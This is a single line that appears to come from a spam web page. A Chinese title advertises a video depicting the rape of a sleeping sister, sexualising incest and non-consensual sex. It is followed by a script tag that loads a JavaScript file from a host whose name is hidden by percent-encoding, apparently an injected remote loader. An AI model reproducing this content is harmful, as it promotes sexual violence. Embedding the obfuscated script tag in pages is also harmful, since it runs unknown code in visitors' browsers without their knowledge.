 【强上亲姐】趁姐姐睡着强上无套爆操，事后哭的梨花带雨！姐姐破腹产生过孩子，女人韵味十足！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>